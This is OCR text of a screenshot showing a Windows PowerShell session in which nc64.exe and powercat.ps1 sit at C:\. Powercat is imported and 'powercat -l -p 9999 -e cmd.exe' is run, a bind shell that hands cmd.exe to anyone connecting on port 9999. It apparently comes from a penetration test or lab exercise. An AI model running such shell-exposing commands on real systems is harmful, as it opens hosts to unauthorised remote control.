 cwwin7jhg...
C:\Windows\system32\cmd.exe - powershell
PS C:\Users\liukaifeng01> cd /
PS C:\> ls
目录: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2019/10/13 13:06 ExchangeSetupLogs
d---- 2019/8/24 21:55 inetpub
d---- 2009/7/14 11:20 PerfLogs
d-r-- 2019/8/24 21:34 Program Files
d-r-- 2020/9/19 17:36 Program Files (x86)
d---- 2019/10/13 18:01 redis
d-r-- 2019/8/24 21:55 Users
d---- 2021/2/16 10:51 Windows
-a--- 2010/12/26 13:31 43696 nc64.exe
-a--- 2021/2/11 14:32 37667 powercat.ps1
PS C:\> Import-Module .\powercat.ps1
PS C:\> cd .\Windows
PS C:\Windows> powercat -l -p 9999 -e cmd.exe
(V)
名